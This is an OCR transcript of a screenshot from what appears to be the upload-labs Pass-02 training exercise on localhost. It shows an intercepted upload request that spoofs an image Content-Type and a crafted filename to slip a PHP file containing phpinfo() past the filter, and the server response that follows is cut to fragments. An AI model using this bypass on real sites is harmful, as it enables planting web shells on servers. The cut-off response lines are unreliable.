 看 图片工具
› E (E:) › PHPstdy › PHPTutorial › WWW › upload-labs ›
名称 日期
x 2021/8/12 0:13
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3236669924595971559132
9676223
Content-Length: 363
Origin: http://127.0.0.1
Connection: close
Referer:
http://127.0.0.1/upload-labs/Pass-02/index.php?action=show
_code
Cookie: safedog-flow-item=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="upload_file";
filename="x"shell.php
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
-----------------------------32366699245959715591329676223
--
Date
Serv
X-Po
Cont
Conn
Cont
<htm
<hea
cont
href
</he
<lin
href
<lin
href
<bod
src=
href
href
href
href
href
href